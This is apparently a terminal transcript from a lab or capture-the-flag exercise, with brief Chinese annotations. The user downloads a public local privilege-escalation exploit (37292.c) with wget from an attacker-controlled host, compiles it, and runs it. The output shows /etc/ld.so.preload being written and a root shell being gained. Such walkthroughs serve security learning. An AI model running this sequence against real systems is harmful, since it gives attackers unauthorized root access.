 $ cd /tmp
切换目录
$ ls
VMwareDnD vmware-root
$ wget http://192.168.81.131:1234/37292.c
--2022-03-05 07:07:25-- http://192.168.81.131:1234/37292.c
Connecting to 192.168.81.131:1234... connected
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
下载文件
100%[=======================================>] 5,119 --.-K/s in 0s
2022-03-05 07:07:27 (390 MB/s) - ‘37292.c’ saved [5119/5119]
$ cc 37292.c
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whomai
sh: 1: whomai: not found
#